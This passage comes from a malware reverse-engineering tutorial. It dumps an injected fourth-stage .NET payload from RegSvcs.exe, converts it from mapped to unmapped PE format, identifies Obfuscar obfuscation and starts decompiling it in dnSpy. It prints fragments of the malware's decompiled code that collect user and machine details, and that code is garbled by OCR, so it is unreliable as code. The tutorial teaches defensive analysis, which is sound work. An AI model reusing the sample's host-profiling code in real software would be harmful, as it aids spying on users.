- The most recommended approach is to **visualize memory addresses of the process (RegSvcs.exe)** and **search for a RWX section, which likely starts at 0x400000**. These both information can be confirmed using collected parameters on **line 859 (VirtualAllocEx) of page 60.**

To save a memory region from **Process Hacker tool**, **double-click the region**, which confirms it's an PE executable and click on "**Save…**" button:



## **[Figure 67] Process Hacker: identify and save the injected code**

If you open the saved binary in **PE Bear** to check **Imports**, so you'll find everything messed up and, apparently, there isn't any useful information.

The reason is that **we dumped the binary from memory**, so **it's in mapped format** and we need to **convert it to unmapped format**:



### **[Figure 68] PE Bear: messed Import table**



**[Figure 69] PE Bear: unaligned sections**

Although readers already know **how to do the transformation from mapped to unmapped format**, and I already explained it in previous articles, but it's worth to repeat steps again:

- At **Section Hdrs** tab, for each section, **copy the Virtual Address to the Raw Address**.
- **Calculate the size of each section** by **subtracting the address of next section from the current one** and **alters the Raw Size** using the result.
- After you have changed the **Raw Size**, copy the **Raw Size value** to the **Virtual Size field**.
- **Save** the binary by **right-clicking on the binary's name (top-left)** and provide it a new name.



### **[Figure 70] PE Bear: unaligned sections**





## **[Figure 73] Exeinfo PE: checking packers and/or obfuscators**

It's seems that **our fourth stage** is obfuscated using **Obfuscar**, which is one of many available packers for .NET and we'll proceed with our analysis using **dnSpy** and try to de-obfuscate it using **de4dot** or any available deobfuscator. Anyway, before proceeding, it's interesting to show you handles opened by this

new stage because, apparently, it tries to communicate via network, according to **\Device\Afd** handle name:



**[Figure 74] Possible network communication based on handles related to WinSock.**

Let's start to analyze the fourth stage and, my first recommendation, is to **take a snapshot of the virtual machine** to make possible to revert it whether something goes wrong.

As usual, we should try to open this stage on **dnSpy** because it is a .NET binary (remember: it imports **mscoree.dll**) and check what's happening:



**[Figure 75] dnSpy: fourth stage**

According to the entry-point, namespaces, class names and methods, this stage seems to be also obfuscated and, as we learned from **Die** and **Exeinfo PE**, apparently the packer is **Obfuscar**.

Readers can **navigate to Entry Point** or by clicking on **last "A" on line 4** from last figure or **right-clicking on the Assembly name** and choosing "**Go to Entry Point**":



## **[Figure 77] dnSpy: entry point of stage 4**

Readers are also able to see the first effect of the obfuscation, where there're classes such **"b"** and **"C"**, and methods named at same way like **"A( )"** .

Anyway, a method **C.A( )** is called and, afterwards, an **Application.Run( )** method is called. Going into the **A( ) method**, we have:

```
28namespace A
29K
30// Token: 0x02000008 RID: 8
31[StandardModule]
         internal sealed class C
スク
22// Token: 0x06000012 RID: 18 RVA: 0x0000232D File Offset: 0x0000232D
34
35
             public static void A()
36
                 d.A.a();
37
38
                 global::A.C.A.A();
39
                 global::A.C.a.A();
40
41
             // Token: 0x02000009 RID: 9
4243
             public class A
44
                 // Token: 0x06000015 RID: 21 RVA: 0x00002458 File Offset: 0x00002458
45
46
                 public static void A()
\overline{A}global::A.C.A.c = global::A.C.C.A();48
49
                     global::A.C.A.C = Assembly.GetExecutingAssembly().Location;
                     global::A.C.A.b = Environment.GetEnvironmentVariable (AAETE02E-291A-4676-9641-AGE499CD2831.aw)) +50
                       4AE7E02E-291A-4676-9641-A6E499CD2831.aX();
                     global::A.C.A.E = SystemInformation.UserName + 4AE7E02E-291A-4676-9641-A6E499CD2831.ax() +
51
                       SystemInformation.ComputerName;
                     if (global::A.C.A.F)
5253
                     К
                         global::A.C.A.f = global::A.d.A.A();54
55
                     ٠
```
## **[Figure 78] dnSpy: A.C.A( ) and A.C.A.A( ) methods**

We have some methods names, but we don't have any string. For example, on **line 50**, where we should see a string, we see something like "**4AE7E02E-291A-4676-9641-A6E499CD2831.aw()**", which seems to be *<class.method( )>* and not a string. Clicking on the first one, the **dnSpy** take us to the following code:

```
namespace <PrivateImplementationDetails>{A78A1E33-EFB4-4B39-84DB-A2C18EC95E34}
\mathbb{Q}6
         // Token: 0x02000063 RID: 99
\overline{7}8
